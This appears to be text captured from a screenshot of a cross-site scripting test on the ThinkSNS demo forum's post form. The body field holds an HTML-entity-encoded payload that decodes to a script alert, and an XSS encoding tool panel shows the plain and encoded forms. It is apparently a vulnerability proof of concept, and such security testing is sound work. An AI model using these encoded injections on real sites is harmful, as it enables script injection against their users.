 demo.thinksns.com/t3/index.php?app=weiba&mod=Index&act=quickPost
ThinkSNS 首页 微吧 频道 应用商店 应用 搜微博 / 昵称 / 标签 wyj_security 消息 帐号
微吧 > 发表新帖
* 选择微吧 嘻嘻哈哈
* 标题 test
* 正文 B I U A
test&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#97;&#108;&#101;&#114;&#11
6;&#40;&#49;&#41;&#59;&#60;&#47;&#115;&#99;&#114;&#105;&#112;&#116;&#62;
HTML编码的任意代码
附件 Choose File No file chosen
确定 取消
demo.thinksns.com/t3/index.php?app=weiba&mod=Index&act=quickPost# isCookie XSS Encode
Encode/Decode Encode: Output:
<script>alert(1);</script>
URL HTML10HEX HTML16HEX String Char Code JSunicode JS16HEX JS8HEX base64
&#60;&#115;&#99;&#114;&#105;&#
112;&#116;&#62;&#97;&#108;&#10
1;&#114;&#116;&#40;&#49;&#41;&
#59;&#60;&#47;&#115;&#99;&#114
;&#105;&#112;&#116;&#62;
New : 进制编码常规变异 进制编码非常规变异 html编码去分号 &#URL编码 帮助